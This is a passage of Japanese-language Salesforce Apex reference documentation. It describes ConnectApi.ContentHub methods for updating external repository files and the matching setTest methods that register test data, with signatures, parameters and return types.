final ConnectApi.BinaryInput fileBinaryInput = new ConnectApi.BinaryInput(updatedFileBlob,
updatedFileMimeType, updatedFileName);

final ConnectApi.RepositoryFileDetail updatedFile =
ConnectApi.ContentHub.updateRepositoryFile(gDriveRepositoryId, gDriveFileId, updatedItem);
System.debug(String.format('Updated file - id: \'{0}\', name: \'{1}\', description:
\{2}\',\n external URL: \{3}\', download URL: \{4}\', new String[]{
updatedFile.id, updatedFile.name, updatedFile.description, updatedFile.externalDocumentUrl,
updatedFile.downloadUrl}));
```

## 関連トピック:

[setTestUpdateRepositoryFile\(repositoryId, repositoryFileId, file, result\)](#)

[ConnectApi コードのテスト](#)

```
updateRepositoryFile(communityId, repositoryId, repositoryFileId, file)
```

コミュニティのリポジトリファイルのメタデータを更新します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail updateRepositoryFile(String communityId,  
String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestUpdateRepositoryFile\(repositoryId, repositoryFileId, file, fileData, result\)](#)

[ConnectApi コードのテスト](#)

```
updateRepositoryFile(communityId, repositoryId, repositoryFileId, file, fileData)
```

コミュニティのリポジトリファイルの内容を更新します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RepositoryFileDetail updateRepositoryFile(String communityId,  
String repositoryId, String repositoryFileId, ConnectApi.ContentHubItemInput file,  
ConnectApi.BinaryInput fileData)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

## 戻り値

型: [ConnectApi.RepositoryFileDetail](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestUpdateRepositoryFile\(communityId, repositoryId, repositoryFileId, file, result\)](#)

[ConnectApi コードのテスト](#)

## ContentHub テストメソッド

ContentHub のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

### **setTestAddRepositoryItem(repositoryId, repositoryFolderId, file, result)**

一致する `addRepositoryItem(repositoryId, repositoryFolderId, file)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItem` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

### 署名

```
public static Void setTestAddRepositoryItem(String repositoryId, String
repositoryFolderId, ConnectApi.ContentHubItemInput file, ConnectApi.RepositoryFolderItem
result)
```

### パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*result*

型: [ConnectApi.RepositoryFolderItem](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[addRepositoryItem\(repositoryId, repositoryFolderId, file\)](#)

[ConnectApi コードのテスト](#)

```
setTestAddRepositoryItem(communityId, repositoryId, repositoryFolderId, file, result)
```

一致する `addRepositoryItem(communityId, repositoryId, repositoryFolderId, file)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItem` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestAddRepositoryItem(String communityId, String repositoryId,  
String repositoryFolderId, ConnectApi.ContentHubItemInput file,  
ConnectApi.RepositoryFolderItem result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*result*

型: [ConnectApi.RepositoryFolderItem](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[addRepositoryItem\(communityId, repositoryId, repositoryFolderId, file\)](#)

[ConnectApi コードのテスト](#)

```
setTestAddRepositoryItem(repositoryId, repositoryFolderId, file, fileData, result)
```

一致する `addRepositoryItem(repositoryId, repositoryFolderId, file, fileData)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItem` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestAddRepositoryItem(String repositoryId, String repositoryFolderId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput fileData, ConnectApi.RepositoryFolderItem result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*file*

型: [ConnectApi.ContentHubItemInput](#)

項目種別の項目種別 ID と項目。

*fileData*

型: [ConnectApi.BinaryInput](#)

バイナリファイル。

*result*

型: [ConnectApi.RepositoryFolderItem](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[addRepositoryItem\(repositoryId, repositoryFolderId, file, fileData\)](#)

[ConnectApi コードのテスト](#)

```
setTestAddRepositoryItem(communityId, repositoryId, repositoryFolderId, file,
fileData, result)
```

一致する `addRepositoryItem(communityId, repositoryId, repositoryFolderId, file, fileData)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFolderItem` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestAddRepositoryItem(String communityId, String repositoryId,
String repositoryFolderId, ConnectApi.ContentHubItemInput file, ConnectApi.BinaryInput
fileData, ConnectApi.RepositoryFolderItem result)
```

### パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFolderId*

型: `String`

リポジトリフォルダの ID。

*file*

型: `ConnectApi.ContentHubItemInput`

項目種別の項目種別 ID と項目。

*fileData*

型: `ConnectApi.BinaryInput`

バイナリファイル。

*result*

型: [ConnectApi.RepositoryFolderItem](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[addRepositoryItem\(repositoryId, repositoryFolderId, file, fileData\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetAllowedItemTypes(repositoryId, repositoryFolderId, result)**

一致する `getAllowedItemTypes(repositoryId, repositoryFolderId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubAllowedItemTypeCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetAllowedItemTypes(String repositoryId, String repositoryFolderId, ConnectApi.ContentHubAllowedItemTypeCollection result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*result*

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getAllowedItemTypes\(repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetAllowedItemTypes(repositoryId, repositoryFolderId, filter, result)**

一致する `getAllowedItemTypes(repositoryId, repositoryFolderId, filter)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubAllowedItemTypeCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetAllowedItemTypes(String repositoryId, String repositoryFolderId, ConnectApi.ContentHubItemType filter, ConnectApi.ContentHubAllowedItemTypeCollection result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*filter*

型: [ConnectApi.ContentHubItemType](#)

項目種別。値は次のとおりです。

- Any — ファイルとフォルダを含めます。
- FilesOnly — ファイルのみを含めます。
- FoldersOnly — フォルダのみを含めます。

*result*

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getAllowedItemTypes\(repositoryId, repositoryFolderId, filter\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetAllowedItemTypes(communityId, repositoryId, repositoryFolderId, result)
```

一致する `getAllowedItemTypes(communityId, repositoryId, repositoryFolderId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubAllowedItemTypeCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetAllowedItemTypes(String communityId, String repositoryId,  
String repositoryFolderId, ConnectApi.ContentHubAllowedItemTypeCollection result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*result*

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getAllowedItemTypes\(communityId, repositoryId, repositoryFolderId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetAllowedItemTypes(communityId, repositoryId, repositoryFolderId, filter, result)
```

一致する `getAllowedItemTypes(communityId, repositoryId, repositoryFolderId, filter)` メソッドをテストコンテキストでコールするときに返される

`ConnectApi.ContentHubAllowedItemTypeCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetAllowedItemTypes(String communityId, String repositoryId, String repositoryFolderId, ConnectApi.ContentHubItemType filter, ConnectApi.ContentHubAllowedItemTypeCollection result)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFolderId*

型: [String](#)

リポジトリフォルダの ID。

*filter*

型: [ConnectApi.ContentHubItemType](#)

項目種別。値は次のとおりです。

- `Any` — ファイルとフォルダを含めます。
- `FilesOnly` — ファイルのみを含めます。
- `FoldersOnly` — フォルダのみを含めます。

*result*

型: [ConnectApi.ContentHubAllowedItemTypeCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getAllowedItemTypes\(communityId, repositoryId, repositoryFolderId, filter\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFilePreview(repositoryId, repositoryFileId, formatType, result)**

一致する `getFilePreview(repositoryId, repositoryFileId, formatType)` メソッドをテストコンテンツストでコールするときに返される `ConnectApi.FilePreview` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetFilePreview(String repositoryId, String repositoryFileId,
ConnectApi.FilePreviewFormat formatType, ConnectApi.FilePreview result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。

- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDFプレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、およびXLSXタイプのファイルで利用できます。SVGファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

*result*

型: [ConnectApi.FilePreview](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFilePreview\(repositoryId, repositoryFileId, formatType\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFilePreview(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber, result)**

一致する `getFilePreview(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FilePreview` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetFilePreview(String repositoryId, String repositoryFileId,
ConnectApi.FilePreviewFormat formatType, Integer startPageNumber, Integer endPageNumber,
ConnectApi.FilePreview result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

*startPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の開始ページ番号。

*endPageNumber*

型: [Integer](#)

ファイルプレビュー URL 範囲の終了ページ番号。

*result*

型: [ConnectApi.FilePreview](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getFilePreview\(repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFilePreview(communityId, repositoryId, repositoryFileId, formatType, result)**

一致する `getFilePreview(communityId, repositoryId, repositoryFileId, formatType)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FilePreview` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetFilePreview(String communityId, String repositoryId, String repositoryFileId, ConnectApi.FilePreviewFormat formatType, ConnectApi.FilePreview result)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*repositoryId*型: [String](#)

リポジトリの ID。

*repositoryFileId*型: [String](#)

リポジトリファイルの ID。

*formatType*型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- Jpg — プレビュー形式は JPG です。
- Pdf — プレビュー形式は PDF です。
- Svg — プレビュー形式は圧縮 SVG です。
- Thumbnail — プレビュー形式は 240×180 の PNG です。
- ThumbnailBig — プレビュー形式は 720×480 の PNG です。
- ThumbnailTiny — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

*result*型: [ConnectApi.FilePreview](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFilePreview\(communityId, repositoryId, repositoryFileId, formatType\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFilePreview(communityId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber, result)
```

一致する `getFilePreview(communityId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FilePreview` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetFilePreview(String communityId, String repositoryId, String repositoryFileId, ConnectApi.FilePreviewFormat formatType, Integer startPageNumber, Integer endPageNumber, ConnectApi.FilePreview result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*formatType*

型: [ConnectApi.FilePreviewFormat](#)

ファイルプレビューの形式を指定します。値は次のとおりです。

- `Jpg` — プレビュー形式は JPG です。
- `Pdf` — プレビュー形式は PDF です。
- `Svg` — プレビュー形式は圧縮 SVG です。
- `Thumbnail` — プレビュー形式は 240×180 の PNG です。

- `ThumbnailBig` — プレビュー形式は 720×480 の PNG です。
- `ThumbnailTiny` — プレビュー形式は 120×90 の PNG です。

PDF プレビューは、DOC、DOCX、PPT、PPTX、TEXT、XLS、および XLSX タイプのファイルで利用できます。SVG ファイルはオンデマンドで生成されます。

組織で機能の豊富な SVG プレビューが動作しないと思われる場合は、代替ファイルプレビューを選択します。JPG ファイルプレビューを使用するには、[設定] で [クイック検索] ボックスに「一般」と入力します。[一般設定] を選択して、[代替ファイルプレビューを表示] を選択します。

`startPageNumber`

型: `Integer`

ファイルプレビュー URL 範囲の開始ページ番号。

`endPageNumber`

型: `Integer`

ファイルプレビュー URL 範囲の終了ページ番号。

`result`

型: `ConnectApi.FilePreview`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFilePreview\(repositoryId, repositoryId, repositoryFileId, formatType, startPageNumber, endPageNumber\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetItemType(repositoryId, repositoryItemId, result)**

一致する `getItemType(repositoryId, repositoryItemId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubItemTypeDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetItemType(String repositoryId, String repositoryItemId,
ConnectApi.ContentHubItemTypeDetail result)
```

## パラメータ

`repositoryId`

型: `String`

リポジトリの ID。

*repositoryItemId*

型: [String](#)

リポジトリ項目種別の ID。

*result*

型: [ConnectApi.ContentHubItemTypeDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getItemType\(repositoryId, repositoryItemId\)](#)

[ConnectApi コードのテスト](#)

**setTestGetItemType (communityId, repositoryId, repositoryItemId, result)**

一致する `getItemType (communityId, repositoryId, repositoryItemId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubItemTypeDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetItemType(String communityId, String repositoryId, String repositoryItemId, ConnectApi.ContentHubItemTypeDetail result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryItemId*

型: [String](#)

リポジトリ項目種別の ID。

*result*

型: [ConnectApi.ContentHubItemTypeDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getItemType\(repositoryId, repositoryId, repositoryItemId\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetPreviews(repositoryId, repositoryFileId, result)**

一致する `getPreviews(repositoryId, repositoryFileId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FilePreviewCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetPreviews(String repositoryId, String repositoryFileId,
ConnectApi.FilePreviewCollection result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*result*

型: [ConnectApi.FilePreviewCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getPreviews\(repositoryId, repositoryFileId\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetPreviews (communityId, repositoryId, repositoryFileId, result)**

一致する `getPreviews (communityId, repositoryId, repositoryFileId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FilePreviewCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetPreviews(String communityId, String repositoryId, String repositoryFileId, ConnectApi.FilePreviewCollection result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: `String`

リポジトリの ID。

*repositoryFileId*

型: `String`

リポジトリファイルの ID。

*result*

型: `ConnectApi.FilePreviewCollection`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getPreviews\(communityId, repositoryId, repositoryFileId\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetRepositories (result)**

一致する `getRepositories()` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubRepositoryCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetRepositories(ConnectApi.ContentHubRepositoryCollection result)
```

## パラメータ

*result*

型: [ConnectApi.ContentHubRepositoryCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getRepositories\(\)](#)

[ConnectApi コードのテスト](#)

### **setTestGetRepositories (communityId, result)**

一致する `ConnectApi.ContentHubRepositoryCollection` メソッドをテストコンテキストでコールするときに返される `getRepositories(communityId)` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

40.0

## 署名

```
public static Void setTestGetRepositories(String communityId,  
ConnectApi.ContentHubRepositoryCollection result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*result*

型: [ConnectApi.ContentHubRepositoryCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepositories\(communityId\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRepositories(pageParam, pageSize, result)**

一致する `getRepositories(pageParam, pageSize)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubRepositoryCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositories(Integer pageParam, Integer pageSize,  
ConnectApi.ContentHubRepositoryCollection result)
```

## パラメータ

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

*result*

型: [ConnectApi.ContentHubRepositoryCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepositories\(pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRepositories (communityId, pageParam, pageSize, result)**

一致する `getRepositories (communityId, pageParam, pageSize)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubRepositoryCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositories (String communityId, Integer pageParam, Integer pageSize, ConnectApi.ContentHubRepositoryCollection result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトのページサイズの 25 に設定されます。

*result*

型: [ConnectApi.ContentHubRepositoryCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getRepositoryId\(repositoryId, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

## **setTestGetRepository(repositoryId, result)**

一致する `getRepository(repositoryId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubRepository` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepository(String repositoryId,  
ConnectApi.ContentHubRepository result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*result*

型: [ConnectApi.ContentHubRepository](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getRepository\(repositoryId\)](#)

[ConnectApi コードのテスト](#)

**setTestGetRepository(*communityId*, *repositoryId*, *result*)**

一致する `getRepository(communityId, repositoryId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ContentHubRepository` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepository(String communityId, String repositoryId,
ConnectApi.ContentHubRepository result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*repositoryId*型: [String](#)

リポジトリの ID。

*result*型: [ConnectApi.ContentHubRepository](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepository\(\*communityId\*, \*repositoryId\*\)](#)[ConnectApi コードのテスト](#)**setTestGetRepositoryFile(*repositoryId*, *repositoryFileId*, *result*)**

一致する `getRepositoryFile(repositoryId, repositoryFileId)` メソッドをテストコンテキストでコールするときに返される `ConnectApi.RepositoryFileDetail` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFile(String repositoryId, String repositoryFileId,
ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getRepositoryFile\(repositoryId, repositoryFileId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRepositoryFile(repositoryId, repositoryFileId,
includeExternalFilePermissionsInfo, result)
```

一致する [getRepositoryFile\(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo\)](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.RepositoryFileDetail](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFile(String repositoryId, String repositoryFileId,
Boolean includeExternalFilePermissionsInfo, ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*includeExternalFilePermissionsInfo*

型: [Boolean](#)

ファイルを共有するかどうか、使用可能な権限タイプなどの権限情報を含めるかどうかを指定します。

外部ファイル権限の管理は、Google ドライブ、SharePoint Online、OneDrive for Business でサポートされています。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getRepositoryFile\(repositoryId, repositoryFileId, includeExternalFilePermissionsInfo\)](#)

[ConnectApi コードのテスト](#)

**setTestGetRepositoryFile(*communityId*, *repositoryId*, *repositoryFileId*, *result*)**

一致する [getRepositoryFile\(\*communityId\*, \*repositoryId\*, \*repositoryFileId\*\)](#) メソッドをテストコンテキストでコールするときに返される [ConnectApi.RepositoryFileDetail](#) オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

40.0

## 署名

```
public static Void setTestGetRepositoryFile(String communityId, String repositoryId,
String repositoryFileId, ConnectApi.RepositoryFileDetail result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*repositoryId*

型: [String](#)

リポジトリの ID。

*repositoryFileId*

型: [String](#)

リポジトリファイルの ID。

*result*

型: [ConnectApi.RepositoryFileDetail](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getRepositoryFile\(communityId, repositoryId, repositoryFileId\)](#)

[ConnectApi コードのテスト](#)

**setTestGetRepositoryFile(communityId, repositoryId, repositoryFileId, includeExternalFilePermissionsInfo, result)**

